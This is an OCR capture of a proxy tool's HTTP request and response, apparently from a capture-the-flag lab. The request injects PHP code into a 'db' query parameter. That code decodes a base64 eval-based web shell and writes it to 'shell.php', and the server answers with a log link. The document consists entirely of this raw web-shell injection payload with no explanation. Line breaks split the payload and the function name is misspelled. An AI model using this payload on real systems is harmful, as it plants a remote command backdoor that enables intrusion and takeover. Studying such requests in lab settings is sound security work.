 Request
Pretty Raw Hex Headers Query params \n
1 GET /?db=
"%3C%3Fphp%20file_put_content(\"shell.php\",base64_decod
e(\"PD9waHAgQGV2YWwoJF9HRVRbJ3NoZWxsJ10pOw==\"))%3F%3E"%
20>%20log/a.php%20%0a&table_2_dump= HTTP/1.1
2 Host:
eci-2ze0qz28fupseaafoy24.cloudeci1.ichunqiu.com:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 May 2023 09:24:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Host: eci-2ze0qz28fupseaafoy24.cloudeci1.ichunqiu.com
7 X-Powered-By: PHP/8.1.1
8 Content-Length: 76
9
10 dump log here: <a href='
./log/186a33227fdc464c0f484c616bff5aa0.log'>
here
</a>